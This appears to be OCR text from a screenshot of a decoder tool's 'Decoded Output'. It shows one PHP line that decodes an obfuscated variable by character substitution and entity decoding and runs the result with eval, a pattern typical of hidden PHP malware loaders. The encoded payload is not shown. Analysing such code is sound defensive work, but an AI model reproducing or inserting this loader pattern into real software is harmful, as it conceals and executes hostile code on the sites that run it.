
Decoded Output
download
Eval (str_replace('__FILE__',"'".addslashes
($__FILE__)."'",html_entity_decode(strtr($__X
__,'ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponml
kjihgfedcba9876543210&	$#;!?>

<','<

>?!;#$	&0123456789abcdefghijklmnopqrstuvwxyz
ABCDEFGHIJKLMNOPQRSTUVWXYZ'),ENT_QUOTES, "ISO
-8859-1")));